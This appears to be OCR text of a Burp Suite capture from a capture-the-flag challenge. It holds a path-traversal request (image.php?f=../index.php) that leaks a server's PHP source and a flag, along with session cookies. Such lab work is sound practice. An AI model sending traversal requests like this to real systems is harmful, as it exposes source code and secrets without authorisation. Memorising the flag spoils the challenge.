 Request
Pretty Raw Hex \n
1 GET /image.php?f=../index.php HTTP/1.1
2 Host: 207.148.68.51:8010
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=e1a935f1a35d52c3d22f0cc07ae3cee5;
session=
234b807d-8fd6-4300-8563-9d98d9779a8e.-rHzht8NeFWRgh-tkh3
U0O44NS0
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 05 May 2022 11:19:07 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Content-Length: 314
6 Connection: close
7 Content-Type: image/jpg
8
9 <?php
10
11 require_once 'config.php';
12 require_once 'vendor/autoload.php';
13 // use App\Core\FileSessionHandler;
14
15 // $handler = new FileSessionHandler();
16 // session_set_save_handler($handler, true);
17 session_start();
18
19 use App\Core\Application;
20
21 Application::execute();
22
23
24 // Flag{D0uble_encod3_with_Tr4versal_retry_again}
25
26